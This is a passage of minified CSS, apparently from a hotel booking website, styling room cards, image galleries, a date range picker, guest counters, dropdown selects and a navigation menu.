.owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;margin-left:-10px;row-gap:6px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;margin:0 0 0 10px;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{margin-left:12px;white-space:nowrap}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-c__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-c__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-c__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay-item_middle{opacity:.9}.room-c__picture:hover .room-c__picture-overlay-item_bottom,.room-c__picture:hover .room-c__picture-overlay-item_top{opacity:0}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture-item{height:auto;min-height:0;padding-bottom:100%}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features{padding:0 20px;top:20px}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and 